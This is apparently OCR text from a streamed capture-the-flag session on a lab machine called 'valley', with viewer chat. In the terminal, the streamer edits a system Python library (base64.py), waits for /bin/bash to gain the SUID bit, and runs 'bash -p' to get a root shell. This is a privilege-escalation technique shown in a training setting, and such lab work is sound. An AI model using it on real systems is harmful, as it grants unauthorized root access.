 1 2 3 4 10.11.45.32 13:18
valley@valley: ~
File Actions Edit View Help
kali@kali: ~/vpn × kali@kali: ~/ctfs/valley × valley@valley: ~ ×
valley@valley:~$ nano /usr/lib/python3.8/base64.py
valley@valley:~$ ls -lah /bin/bash
-rwsr-sr-x 1 root root 1.2M Apr 18 2022 /bin/bash
valley@valley:~$ ls -lah /bin/bash
-rwsr-sr-x 1 root root 1.2M Apr 18 2022 /bin/bash
valley@valley:~$ ls -lah /bin/bash
-rwsr-sr-x 1 root root 1.2M Apr 18 2022 /bin/bash
valley@valley:~$ ls -lah /bin/bash
-rwsr-sr-x 1 root root 1.2M Apr 18 2022 /bin/bash
valley@valley:~$ ls -lah /bin/bash
-rwsr-sr-x 1 root root 1.2M Apr 18 2022 /bin/bash
valley@valley:~$ ls -lah /bin/bash
-rwsr-sr-x 1 root root 1.2M Apr 18 2022 /bin/bash
valley@valley:~$ ls -lah /bin/bash
-rwsr-sr-x 1 root root 1.2M Apr 18 2022 /bin/bash
valley@valley:~$ ls -lah /bin/bash
-rwsr-sr-x 1 root root 1.2M Apr 18 2022 /bin/bash
valley@valley:~$ ls -lah /bin/bash
-rwsr-sr-x 1 root root 1.2M Apr 18 2022 /bin/bash
valley@valley:~$ ls -lah /bin/bash
-rwsr-sr-x 1 root root 1.2M Apr 18 2022 /bin/bash
valley@valley:~$ ls -lah /bin/bash
-rwsr-sr-x 1 root root 1.2M Apr 18 2022 /bin/bash
valley@valley:~$ ls -lah /bin/bash
-rwsr-sr-x 1 root root 1.2M Apr 18 2022 /bin/bash
valley@valley:~$ ls -lah /bin/bash
-rwsr-sr-x 1 root root 1.2M Apr 18 2022 /bin/bash
valley@valley:~$ ls -lah /bin/bash
-rwsr-sr-x 1 root root 1.2M Apr 18 2022 /bin/bash
valley@valley:~$ /bin/bash -p
bash-5.0# whoami
root
bash-5.0#
bash-5.0#
WARREN2314: I AM DOING A DEVSECOPS
COURSE THEN BACK TO PEN TESTING
AARO RIJAL: WHEN WILL YOU GET THE
ROOT FLAG
SIMPLE PYRO: WHEN I WAS A CHILD I USED
TO OPEN COUNTER STRIKE THE SAME WAY
LOL
RODNEY NIKOI: HOW IS THIS AN EASY BOX
THEN! 😟
NIGHTBOT: GET PNPT CERTIFIED:
HTTPS://CERTIFICATIONS.TCM-
SEC.COM/PNPT
NIKA GAGNIDZE: DO YOU USE MAC?
ALIREZA REZAEI SAHAB: HIIIIIIIIIIII
DEADPOOL3052000: NANO > VIM
JOSE ANTONIO AVILA: HI
ALIREZA REZAEI SAHAB: HELLO